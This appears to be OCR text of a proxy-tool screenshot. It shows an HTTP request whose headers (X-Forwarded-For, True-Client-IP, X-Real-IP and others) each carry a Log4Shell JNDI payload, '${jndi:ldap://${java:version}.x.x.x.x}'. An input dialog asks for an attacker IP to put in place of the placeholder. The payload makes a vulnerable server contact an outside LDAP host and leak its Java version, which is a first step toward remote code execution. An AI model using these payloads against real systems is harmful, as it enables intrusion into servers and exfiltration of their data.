 Request
Response
Pretty Raw \n Actions
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en-GB;q=0.7,en;q=0.6
13 Connection: close
14 X-Forwarded-For: ${jndi:ldap://${java:version}.x.x.x.x}
15 X-Forwarded: ${jndi:ldap://${java:version}.x.x.x.x}
16 Forwarded-For: ${jndi:ldap://${java:version}.x.x.x.x}
17 Forwarded: ${jndi:ldap://${java:version}.x.x.x.x}
18 X-Requested-With: ${jndi:ldap://${java:version}.x.x.x.x}
19 X-Forwarded-Proto: ${jndi:ldap://${java:version}.x.x.x.x}
20 X-Forwarded-Host: ${jndi:ldap://${java:version}.x.x.x.x}
21 X-remote-IP: ${jndi:ldap://${java:version}.x.x.x.x}
22 X-remote-addr: ${jndi:ldap://${java:version}.x.x.x.x}
23 True-Client-IP: ${jndi:ldap://${java:version}.x.x.x.x}
24 X-Client-IP: ${jndi:ldap://${java:version}.x.x.x.x}
25 Client-IP: ${jndi:ldap://${java:version}.x.x.x.x}
26 X-Real-IP: ${jndi:ldap://${java:version}.x.x.x.x}
输入
Pls input ur ip:
${jndi:ldap://${java:version}.x.x.x.x}
确定 取消